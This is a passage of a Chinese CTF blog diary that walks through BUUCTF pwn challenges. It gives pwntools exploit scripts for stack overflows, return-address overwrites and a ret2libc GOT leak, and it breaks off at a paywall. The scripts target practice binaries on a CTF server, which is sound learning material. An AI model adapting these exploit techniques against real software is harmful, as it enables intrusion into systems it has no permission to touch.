BUUCTF-PWN刷题日记
————励志要成为很厉害的二进制手的3nc0de
rip
简单的栈溢出
exp:
'''
Author:3nc0de
Date:2020/4/27
'''
#coding=utf-8
from pwn import*
#r = process('./pwn1')
r = remote('node3.buuoj.cn',port)
sys_addr = 0x401186
#address of fun
payload = 'a'*(0xf+8) + p64(sys_addr)
r.sendline(payload)
r.interactive()

warmup_csaw_2016
又是一道简单的栈溢出
PS:这题在攻防世界进阶区未提供ELF文件,用fuzz来做

运行程序输出shell函数的地址,IDA里可以直接看。
exp:
'''
Author:3nc0de
Date:2020/4/27
'''
#coding=utf-8
from pwn import*
#r = process('./warmup_csaw_2016')
r = remote('node3.buuoj.cn',port)
payload = 'a'*(0x40 + 8) + p64(0x40060d)
r.sendlineafter('>',payload)
r.interactive()
PS:偶然发现在ubuntu19.04中要把0x40060d改成0x40060e或者其他能执行到system函数的地址才能运行,暂时暂时没搞明白什么原因。
pwn1_sctf_2016

如果输入I,那么程序会把I变成you


s距离栈底的为0x3c(即60),而最大输入长度为32看似没有栈溢出风险,但想到上面的I->you也就是你的长度最大可变成32*3=96>60造成栈溢出
exp:
'''
Author:3nc0de
Date:2020/4/27
'''
from pwn import*
#r = process('./pwn1_sctf_2016')
r = remote('node3.buuoj.cn',port)
sys_addr = 0x08048f0d
payload = 'I'*20 + 'aaaa' + p32(sys_addr)
r.sendline(payload)
r.interactive()
jarvisoj_level1
和原题比较了一下,好像是打远程的时候接收出现了问题,不能用之前的栈溢出直接返回到callsystem函数上了,这里可以用ret2libc的方式来写
'''
Date:2020/4/30
Author:3nc0de
'''
from pwn import*
from LibcSearcher import LibcSearcher
elf = ELF('./level1')
r = remote('node3.buuoj.cn',port)
main = elf.symbols['main']
write = elf.plt['write']
read_got = elf.got['read']
#Step1:
# Display the address of read in GOT
# And make main_address become the return
# address of write so that you can use
# stack_overflow again
payload = 'a'*140
payload += p32(write)
payload += p32(main) # return address
payload += p32(1)
payload += p32(read_got)
payload += p32(4) # write(1,read_got,4)
#Step2:Get the address of read in g







 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章















 1786
1786











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








